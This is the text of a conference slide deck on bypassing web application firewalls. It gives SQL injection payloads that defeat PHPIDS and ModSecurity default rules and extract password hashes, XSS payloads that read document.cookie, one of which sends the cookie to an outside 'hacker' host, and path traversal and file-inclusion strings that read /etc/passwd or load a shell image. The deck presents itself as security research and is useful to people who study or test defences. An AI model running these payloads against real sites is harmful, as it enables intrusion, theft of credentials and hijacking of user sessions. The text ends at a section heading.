# **Methods to Bypass a Web Application Firewall**

**Dmitri Evteev**

**Positive Technologies**

### **Subjects in Question**

- **Unsafe world of web-applications**
- **What can save us from the threats**
- **Web Application Firewall: what is that and what's it for?**
- **Methods to bypass a Web Application Firewall**
- **Practice of bypassing a Web Application Firewall**
- **Real-world example, or why the CC'09 was not cracked**

# **Conclusions**

# **Unsafe World of Web-Applications**



### **Web-application security statistics 2008 by Positive Technologies (Whitebox Sites %) - http://www.ptsecurity.ru/analytics.asp**

# **Unsafe World of Web-Applications**



**Web-application security statistics 2008 by WASC (Whitebox Sites %) - http://www.webappsec.org/projects/statistics/**

### **Methods to Reduce the Threats**

### **Directive approach**

• **Software Development Life Cycle (SDLC); «paper security»; organization of high-level processes**

### **Detective approach**

• **Black/white-box testing of functions; fuzzing; static/dynamic/manual analysis of program code**

### **Preventive approach**

• **Intrusion Detection/Prevention Systems (IDS/IPS), Web Application Firewall (WAF)**

# **What is WAF**



### **Classification**

▅

#### **According to the behavior:** T

- **Bridge/Router**
- **Reverse Proxy**
- **Built-in**
- **According to the protection model:**
	- **Signature-based**
	- **Rule-based**

**According to the response to a "bad" request:**

- **Cleaning of dangerous data**
- **Blocking the request**
- **Blocking the attack source**

# **Methods to Bypass WAF**



### **Methods to Bypass WAF**

### **Fundamental technology limitations**

• **Inability to protect a web-application from all possible vulnerabilities**

### **General problems**

- **When using universal WAF-filters, it is necessary to balance the filter efficiency and minimization error responses, when valid traffic is blocked**
- **Processing of the traffic returned to a client**

### **Implementation Vulnerabilities**

- **Normalization techniques**
- **Application of new methods of web vulnerability exploitation (HTTP Parameter Pollution, HTTP Parameter Fragmentation, nullbyte replacement, etc.)**

### **Methods to Bypass WAF – Fundamental Limitations**

### **Weak Password Recovery Validation**

http://seclists.org/fulldisclosure/2009/Aug/0113.html

WordPress is a state-of-the-art publishing platform with a focus on aesthetics, web standards, and usability. WordPress is both free a priceless at the same time. More simply, WordPress is what you use when you want to work with your blogging software, not fight it.

 $\bullet$   $\bullet$  Google

#### **III. DESCRIPTION**

The way Wordpress handle a password reset looks like this: You submit your email adress or username via this form /wp-login.php? action=lostpassword;

Wordpress send you a reset confirmation like that via email:

Someone has asked to reset the password for the following site and username. http://DOMAIN\_NAME.TLD/wordpress Username: admin To reset your password visit the following address, otherwise just ignore this email and nothing will happen

http://DOMAIN\_NAME.TLD/wordpress/wp-login.php?action=rp&key=o7naCKN3OoeU2KJMMsag"

You click on the link, and then Wordpress reset your admin password, and sends you over another email with your new credentials.

IMPACT: An attacker could exploit this vulnerability to **compromise the admin account** of any wordpress/wordpress-mu <= 2.8.3 http://seclists.org/fulldisclosure/2009/Aug/0113.html

### **Practice of Bypassing WAF. Chapter I**

### **SQL Injection**



**WASC: http://projects.webappsec.org/SQL-Injection OWASP: http://www.owasp.org/index.php/SQL\_Injection**

### **SQL Injection – Basic Concepts**

### **There are two types of SQL Injection**

- **SQL Injection into a string parameter Example: SELECT \* from table where name = 'Name'**
- **SQL Injection into a numeric parameter Example: SELECT \* from table where id = 123**
- **Exploitation of SQL Injection vulnerabilities is divided into classes according to the DBMS type and injection conditions**
	- **A vulnerable request can get into Insert, Update, Delete, etc. Example: UPDATE users SET pass = '1' where user = 't1' OR 1=1--'**
	- **Blind SQL Injection**

**Example: select \* from table where id = 1 AND if((ascii(lower(substring((select user()),\$i,1))))!=\$s,1,benchmark(2000000,md5(now())))**

• **Exploitation features for various DBMSs**

**Example: (MySQL): SELECT \* from table where id = 1 union select 1,2,3 Example: (PostgreSQL): SELECT \* from table where id = 1; select 1,2,3**

# **Practice of Bypassing WAF: SQL Injection - Normalization**

**Example (1) of a vulnerability in the function of request normalization**

• **The following request doesn't allow anyone to conduct an attack**

**/?id=1+union+select+1,2,3/\***

• **If there is a corresponding vulnerability in the WAF, this request will be successfully performed**

**/?id=1/\*union\*/union/\*select\*/select+1,2,3/\***

• **After being processed by WAF, the request will become**

**index.php?id=1/\*uni X on\*/union/\*sel X ect\*/select+1,2,3/\***

**The given example works in case of cleaning of dangerous traffic, not in case of blocking the entire request or the attack source**

# **Practice of Bypassing WAF: SQL Injection - Normalization**

- **Example (2) of a vulnerability in the function of request normalization**
	- **Similarly, the following request doesn't allow anyone to conduct an attack**

```
/?id=1+union+select+1,2,3/*
```
• **If there is a corresponding vulnerability in the WAF, this request will be successfully performed**

```
/?id=1+un/**/ion+sel/**/ect+1,2,3--
```
• **The SQL request will become**

**SELECT \* from table where id =1 union select 1,2,3--**

- **Instead of construction /\*\*/, any symbol sequence that WAF cuts off**  ▆ **can be used (e.g., #####, %00)**
- **The given example works in case of excessive cleaning of incoming data** ▆ **(replacement of a regular expression with the empty string)**

# **Practice of Bypassing WAF: SQL Injection – HPP (example 1)**

- **Using HTTP Parameter Pollution (HPP)**
	- **The following request doesn't allow anyone to conduct an attack**

**/?id=1;select+1,2,3+from+users+where+id=1--**

• **This request will be successfully performed using HPP**

**/?id=1;select+1&id=2,3+from+users+where+id=1--**

- **Successful conduction of an HPP attack bypassing WAF depends on the environment of the application being attacked**
- **OWASP EU09 Luca Carettoni, Stefano diPaola http://www.owasp.org/images/b/ba/AppsecEU09\_Caretto niDiPaola\_v0.8.pdf**

# **Practice of Bypassing WAF: SQL Injection – HPP**

### **How does it work?**





# **Practice of Bypassing WAF: SQL Injection - HPP**

| <b>Technology/Environment</b>              | <b>Parameter Interpretation</b>  | <b>Example</b>   |
|--------------------------------------------|----------------------------------|------------------|
| ASP.NET/IIS                                | Concatenation by comma           | par1=val1, val2  |
| ASP/IIS                                    | Concatenation by comma           | par1=val1, val2  |
| PHP/APACHE                                 | The last parameter is resulting  | $par1 = val2$    |
| PHP/Zeus                                   | The last parameter is resulting  | $par1 = val2$    |
| JSP, Servlet/Apache Tomcat                 | The first parameter is resulting | $par1 = val1$    |
| JSP, Servlet/Oracle Application Server 10g | The first parameter is resulting | $par1 = val1$    |
| JSP, Servlet/Jetty                         | The first parameter is resulting | $par1 = val1$    |
| <b>IBM Lotus Domino</b>                    | The first parameter is resulting | $par1 = val1$    |
| <b>IBM HTTP Server</b>                     | The last parameter is resulting  | par1=val2        |
| mod_perl,libapeq2/Apache                   | The first parameter is resulting | $par1 = val1$    |
| Perl CGI/Apache                            | The first parameter is resulting | $par1 = val1$    |
| mod_perl,lib???/Apache                     | The first parameter is resulting | $par1 = val1$    |
| mod_wsgi (Python)/Apache                   | An array is returned             | ARRAY(0x8b9058c) |
| Pythin/Zope                                | The first parameter is resulting | $par1 = val1$    |
| IceWarp                                    | An array is returned             | ['val1', 'val2'] |
| <b>AXIS 2400</b>                           | The last parameter is resulting  | $par1 = val2$    |
| Linksys Wireless-G PTZ Internet Camera     | Concatenation by comma           | par1=val1, val2  |
| Ricoh Aficio 1022 Printer                  | The last parameter is resulting  | $par1 = val2$    |
| webcamXP Pro                               | The first parameter is resulting | $par1 = val1$    |
| <b>DBMan</b>                               | Concatenation by two tildes      | par1=val1~~val2  |

# **Practice of Bypassing WAF: SQL Injection – HPP (example 2)**

- **Using HTTP Parameter Pollution (HPP)**
	- **Vulnerable code**

<u>Start in de</u>

**SQL="select key from table where id="+Request.QueryString("id")**

• **This request is successfully performed using the HPP technique**

**/?id=1/\*\*/union/\*&id=\*/select/\*&id=\*/pwd/\*&id=\*/from/\*&i d=\*/users**

• **The SQL request becomes**

```
select key from table where 
 id=1/**/union/*,*/select/*,*/pwd/*,*/from/*,*/users
```
**Lavakumar Kuppan, http://lavakumar.com/Split\_and\_Join.pdf**

### **Practice of Bypassing WAF: SQL Injection – HPF**

### **Using HTTP Parameter Fragmentation (HPF)**

• **Vulnerable code example**

**Query("select \* from table where a=".\$\_GET['a']." and b=".\$\_GET['b']);**

```
Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']." limit 
  ".$_GET['c']);
```
• **The following request doesn't allow anyone to conduct an attack**

**/?a=1+union+select+1,2/\***

• **These requests** *may* **be successfully performed using HPF**

```
/?a=1+union/*&b=*/select+1,2
```
**/?a=1+union/\*&b=\*/select+1,pass/\*&c=\*/from+users--**

• **The SQL requests become**

**select \* from table where a=1 union/\* and b=\*/select 1,2**

**select \* from table where a=1 union/\* and b=\*/select 1,pass/\* limit \*/from users--**

**http://www.webappsec.org/lists/websecurity/archive/2009- 08/msg00080.html**



▆#### **Using logical requests AND/OR** ▆

• **The following requests allow one to conduct a successful attack for many WAFs**

**/?id=1+OR+0x50=0x50**

**/?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74**

- **Negation and inequality signs (!=, <>, <, >) can be used instead of the**  ▆ **equality one – It is amazing, but many WAFs miss it!**
- **It becomes possible to exploit the vulnerability with the method of blind-SQL**  ▆ **Injection by replacing SQL functions that get to WAF signatures with their synonyms**

**substring() -> mid(), substr(), etc ascii() -> hex(), bin(), etc**

```
benchmark() -> sleep()
```
**The given example is valid for all WAFs whose developers aim to cover as**  ▅ **many web-applications as possible**

| ≣ | <b>Wide variety of logical requests</b> |
|---|-----------------------------------------|
|   | and $1$                                 |
|   | or 1                                    |
|   | and $1=1$                               |
|   | and $2 < 3$                             |
|   | and $'a' = 'a'$                         |
|   | and $'a' < >'b'$                        |
|   | and char $(32)$ =''                     |
|   | and $3 < = 2$                           |
|   | and $5 < z > 4$                         |
|   | and $5 < = > 5$                         |
|   | and 5 is null                           |
|   | or 5 is not null                        |
|   |                                         |



**…**#### **An example of various request notations with the same meaning**

**select user from mysql.user where user = 'user' OR mid(password,1,1)='\*' select user from mysql.user where user = 'user' OR mid(password,1,1)=0x2a select user from mysql.user where user = 'user' OR mid(password,1,1)=unhex('2a') select user from mysql.user where user = 'user' OR mid(password,1,1) regexp '[\*]' select user from mysql.user where user = 'user' OR mid(password,1,1) like '\*' select user from mysql.user where user = 'user' OR mid(password,1,1) rlike '[\*]' select user from mysql.user where user = 'user' OR ord(mid(password,1,1))=42 select user from mysql.user where user = 'user' OR ascii(mid(password,1,1))=42 select user from mysql.user where user = 'user' OR find\_in\_set('2a',hex(mid(password,1,1)))=1 select user from mysql.user where user = 'user' OR position(0x2a in password)=1 select user from mysql.user where user = 'user' OR locate(0x2a,password)=1 select user from mysql.user where user = 'user' OR substr(password,1,1)=0x2a select user from mysql.user where user = 'user' OR substring(password,1,1)=0x2a** 



**…**### **Known:**

▅

```
substring((select 'password'),1,1) = 0x70
```

```
substr((select 'password'),1,1) = 0x70
```

```
mid((select 'password'),1,1) = 0x70
```
### **New:**

**strcmp(left('password',1), 0x69) = 1**

```
strcmp(left('password',1), 0x70) = 0
```

```
strcmp(left('password',1), 0x71) = -1
```
**STRCMP(expr1,expr2) returns 0 if the strings are the same, -1 if the first argument is smaller than the second one, and 1 otherwise**

**http://dev.mysql.com/doc/refman/5.0/en/string-comparisonfunctions.html**

#### **Blind SQL Injection doesn't always imply use of AND/OR!**

• **Vulnerable code examples**

**Query("select \* from table where uid=".\$\_GET['uid']);**

**Query("select \* from table where card=".\$\_GET['card']);**

• **Exploitation examples**

**false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x42)%2B112233 false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x61)%2B112233 true: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x62)%2B112233 first hash character = B**

**false: ...**

▆

**false: index.php?uid=strcmp(left((select/\*\*/hash/\*\*/from/\*\*/users/\*\*/limit/\*\*/0,1),2),0x6240)%2B112233 true: index.php?uid=strcmp(left((select/\*\*/hash/\*\*/from/\*\*/users/\*\*/limit/\*\*/0,1),2),0x6241)%2B112233 second hash character = A**

hash.

#### ba46881b5c47b062c8d5f3d0db620914

# **Practice of Bypassing WAF: SQL Injection – Signature Bypass**

- **An example of signature bypass**
	- **The following request gets to WAF signature**

**/?id=1+union+(select+1,2+from+users)**

• **But sometimes, the signatures used can be bypassed**

**/?id=1+union+(select+'xz'from+xxx)**

**/?id=(1)union(select(1),mid(hash,1,32)from(users))**

**/?id=1+union+(select'1',concat(login,hash)from+users)**

**/?id=(1)union(((((((select(1),hex(hash)from(users))))))))**

```
/?id=(1)or(0x50=0x50)
```
**…**

# **Practice of Bypassing WAF: SQL Injection – Signature Bypass**

#### **PHPIDS (0.6.1.1) – default rules** ▆

**Forbid: /?id=1+union+select+user,password+from+mysql.user+where+user=1**

**But allows: /?id=1+union+select+user,password+from+mysql.user+limit+0,1**

**Forbid: /?id=1+OR+1=1**

**But allows: /?id=1+OR+0x50=0x50**

**Forbid: /?id=substring((1),1,1)**

**But allows: /?id=mid((1),1,1)**

# **Practice of Bypassing WAF: SQL Injection – Signature Bypass**

```
Mod_Security (2.5.9) – default rules
▆
```

```
Forbid:
```
**/?id=1+and+ascii(lower(substring((select+pwd+from+users+limit+1,1),1,1)))=74**

```
But allows: 
  /?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74
```
**Forbid: /?id=1+OR+1=1**

**But allows: /?id=1+OR+0x50=0x50**

**Forbid: /?id=1+and+5=6**

**But allows: /?id=1+and+5!=6**

```
Forbid: /?id=1;drop members
```
**But allows: /?id=1;delete members**

**And allows: /?id=(1);exec('sel'+'ect(1)'+',(xxx)from'+'yyy')**

# **Conclusions: Chapter I - SQL Injection**

- **An SQL Injection attack can successfully bypass the WAF and be conducted in all following cases:**
	- **Vulnerabilities in the functions of WAF request normalization**
	- **Application of HPP and HPF techniques**
	- **Bypassing filter rules (signatures)**
	- **Vulnerability exploitation by the method of blind SQL Injection**
	- **Attacking the application operating logics (and/or)**

### **Practice of Bypassing WAF. Chapter II**

### **Cross-site Scripting (XSS)**



**The Cheat Sheet: http://l** 

**WASC: http://projects.webappsec.org/f/ScriptMapping\_Release\_26Nov2007.html OWASP: http://www.owasp.org/index.php/Cross-Site\_Scripting**

### **Cross-Site Scripting – Basic Concepts**

### **There are two types Cross-Site Scripting (XSS):**

- **persistent/stored**
- **non-persistent/reflected**

### **Cross-Site Scripting vulnerabilities typically occur in:**

- **HTML tags**
- **the body of JavaScript/VBScript/etc. (e.g. DOM-based)**
- **HTML code**
- **HTML tag parameters**
- **Java**
- **Flash**

### **Cross-Site Scripting is a client-side vulnerability**

- **Microsoft Internet Explorer 8 XSS filter**
- **Mozilla NoScript Firefox extension**



### **Methods to Bypass WAF – Cross-Site Scripting**

### **General issues**

• **Stored XSS**

**If an attacker managed to push XSS through the filter, WAF wouldn't be able to prevent the attack conduction**

```
• Reflected XSS in Javascript
Example: <script> ... setTimeout(\"writetitle()\",$_GET[xss]) ... </script>
Exploitation: /?xss=500); alert(document.cookie);//
```

```
• DOM-based XSS
Example: <script> ... eval($_GET[xss]); ... </script>
Exploitation: /?xss=document.cookie
```
**Similar problems take place in the filters that protect systems from XSS at the client-side level (e.g., IE8)**

### **Practice of Bypassing WAF: Cross-Site Scripting**

### **XSS via request redirection**

```
• Vulnerable code:
…
header('Location: '.$_GET['param']);
…
As well as:
…
header('Refresh: 0; URL='.$_GET['param']);
…
```
• **This request will not pass through the WAF: /?param=javascript:alert(document.cookie)**

```
• This request will pass through the WAF and an XSS attack will be 
 conducted in certain browsers (Opera, Safary, Chrom, etc.):
```

```
/?param=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3Njc
 mlwdD4=
```

```
http://websecurity.com.ua/3386/; 
http://www.webappsec.org/lists/websecurity/archive/2009-
08/msg00116.html
```
### **Practice of Bypassing WAF: Cross-Site Scripting**

- **Application of HPP and HPF sometimes allows one to bypass the filters**
- **Filter rule bypass demonstrated for ModSecurity:**

```
<img src="x:alert" onerror="eval(src%2b'(0)')">
```
**...**

```
";document.write('<img 
    sr'%2b'c=http://hacker/x.png?'%2bdocument['cookie']%2b'>');"
```
**BlackHat USA09 Eduardo Vela, David Lindsay http://www.blackhat.com/presentations/bh-usa-09/VELANAVA/BHUSA09-VelaNava-FavoriteXSS-SLIDES.pdf**

# **Conclusions: Chapter II - Cross-Site Scripting**

### **A Cross-Site Scripting attack can successfully bypass the WAF and be conducted in all following cases:**

- **Exploitation of DOM-based XSS**
- **Using HPP and HPF techniques**
- **Similarly to exploitation of SQL Injection vulnerabilities – bypassing filter rules (signatures) and using vulnerabilities in the functions of WAF request normalization**

### **Practice of Bypassing WAF. Chapter III**

### **Path Traversal, Local/Remote File Inclusion**



### **Path Traversal, L/RFI– Basic concepts**

### **An example of Path Traversal Vulnerability**

• **Program logics:**

**<? include(\$\_GET['file'].".txt") ; ?>**

**index.php?file=myfile**

• **Exploitation example:**

**index.php?file=/../../../../../etc/passwd%00**

### **Risks represented by Local File Inclusion vulnerabilities**

• **Functions include() and require() regard text as a part of program code!**

**Exploitation example:**

**index.php?file=img/command\_shell.jpg%00**

### **Appearance of Remote File Inclusion**

